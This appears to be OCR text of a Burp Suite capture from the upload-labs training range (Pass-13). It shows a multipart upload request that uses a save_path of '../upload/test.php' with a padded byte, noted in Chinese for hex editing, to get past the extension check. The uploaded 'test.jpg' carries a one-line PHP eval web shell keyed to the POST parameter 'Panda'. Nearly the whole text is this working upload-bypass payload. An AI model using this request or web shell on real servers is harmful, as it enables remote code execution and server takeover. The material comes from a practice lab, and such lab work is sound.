 Request
Res
Pretty Raw Hex \n
Pre
1 POST /upload-labs/Pass-13/ HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 440
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLqAyQAGhGl6PiWod
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryLqAyQAGhGl6PiWod
17 Content-Disposition: form-data; name="save_path"
18
19 ../upload/test.php 注意php后面有一个空格 为了方便HEX找位置
20 ------WebKitFormBoundaryLqAyQAGhGl6PiWod
21 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['Panda']); ?>
25 ------WebKitFormBoundaryLqAyQAGhGl6PiWod
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryLqAyQAGhGl6PiWod--
30